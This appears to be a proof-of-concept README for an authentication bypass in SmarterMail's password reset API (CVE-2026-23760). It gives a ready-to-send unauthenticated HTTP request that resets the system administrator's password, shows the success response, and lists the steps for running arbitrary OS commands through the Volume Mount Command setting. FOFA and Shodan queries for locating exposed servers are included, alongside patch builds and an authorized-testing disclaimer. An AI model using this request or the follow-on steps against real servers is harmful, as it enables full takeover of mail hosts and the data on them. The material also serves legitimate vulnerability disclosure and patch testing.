A proof-of-concept exploiting an authentication bypass via password reset API for the SmaretMail system administrator account.
The vulnerability exists due to an authentication bypass vulnerability in the password reset API. The force-reset-password endpoint permits anonymous requests and fails to verify the existing password or a reset token when resetting system administrator accounts.
- System administrator account takeover.
- A direct path to remote code execution via SmarterMail built-in functionality.
- SmarterTools SmarterMail versions prior to build 9511
The PoC is as simple as this:
POST /api/v1/auth/force-reset-password HTTP/1.1
Host: xxxxxxx:9998
Content-Type: application/json
Content-Length: 145
{"IsSysAdmin":"true",
"OldPassword":"watever",
"Username":"admin",
"NewPassword":"NewPassword123!@#",
"ConfirmPassword": "NewPassword123!@#"}You should receive a following response, which confirms that password had been successfully modified:
{
"username":"",
"errorCode":"",
"errorData":"",
"debugInfo":"check1\\r\\ncheck2\\r\\ncheck3\\r\\ncheck4.2\\r\\ncheck5.2\\r\\ncheck6.2\\r\\ncheck7.2\\r\\ncheck8.2\\r\\n",
"success":true,
"resultCode":200
}The only remaining requirement is knowing the username of the administrator account.

Once authenticated as a system administrator, an attacker can:
- Navigate to
Settings -> Volume Mounts. - Create a new volume.
- Supply an arbitrary command in the
Volume Mount Commandfield.
That command is executed by the underlying operating system. At that point, the attacker has achieved full remote code execution on the host.
When the configuration is saved, the supplied command is executed immediately.
Nuclei-Template:
https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2026/CVE-2026-23760.yaml
FOFA:
title='SmarterMail'
SHODAN:
html:'SmarterMail'
An unauthenticated remote attacker can bypass authentication for the system administrator account and gain access. Once authenticated, they can complete a full remote code execution on the host.
CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N - 9.3:Critical
Update to the latest version : https://www.smartertools.com/smartermail/downloads
- Build 9511 (Jan 15, 2026)
- Build 9518 (Jan 22, 2026)
This tool is for authorized security testing only. Unauthorized access to computer systems is illegal.